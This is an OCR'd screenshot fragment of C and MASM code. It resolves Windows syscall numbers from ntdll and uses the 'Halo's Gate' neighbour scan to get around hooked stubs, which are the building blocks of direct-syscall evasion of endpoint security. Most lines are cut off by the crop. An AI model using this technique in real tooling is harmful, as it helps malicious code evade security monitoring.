
DWORD get_ssn(LPCSTR fn_name) {

    FARPROC fn = GetProcAddress(GetModuleHandleA("n
    PBYTE p = (PBYTE)fn;

    // Pattern: 4C 8B D1 B8 [SSN_lo] [SSN_hi] 00 00
    if (p[0] == 0x4C && p[1] == 0x8B && p[2] == 0xD
        return *(DWORD*)(p + 4);   // bytes 4-5 = S
    // Hooked? Try Halo's Gate: scan ±20 neighbors

    for (int i = 1; i <= 20; i++) {

        if ((p - i*0x20)[0] == 0x4C) return *(DWORD
        if ((p + i*0x20)[0] == 0x4C) return *(DWORD
    }

    return 0;

}
MASM x64
; x64 calling convention: args in rcx, rdx, r8, r9,
; Syscall ABI: SSN in eax, first arg mirrors rcx → 
PUBLIC chimera_syscall
